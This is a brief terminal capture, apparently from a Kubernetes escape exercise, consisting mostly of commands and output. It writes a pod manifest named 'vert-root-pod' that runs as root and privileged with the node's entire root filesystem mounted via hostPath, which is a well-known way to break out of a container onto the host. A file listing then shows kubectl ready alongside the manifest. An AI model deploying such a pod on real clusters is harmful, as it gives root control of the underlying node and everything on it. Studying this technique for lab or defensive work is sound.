 cat << 'EOF' > pod.yaml
apiVersion: v1
kind: Pod
metadata:
  name: vert-root-pod
  namespace: default
spec:
  restartPolicy: Never
  containers:
  - name: vert
    image: captain
    imagePullPolicy: Never
    securityContext:
      runAsUser: 0
      runAsGroup: 0
      privileged: true
    command: ["/bin/sh"]
    args: ["-c", "sleep infinity"]
    volumeMounts:
    - name: host
      mountPath: /mnt
  volumes:
  - name: host
    hostPath:
      path: /
      type: Directory
EOF
ls -alh
total 56M
drwxrwxrwt    1 root     root        4.0K Dec 29 23:11 .
drwxr-xr-x    1 root     root        4.0K Dec 29 22:32 ..
-rwxr-xr-x    1 node     node       55.9M Dec 29 23:07 kubectl
-rw-r--r--    1 node     node         458 Dec 29 23:11 pod.yaml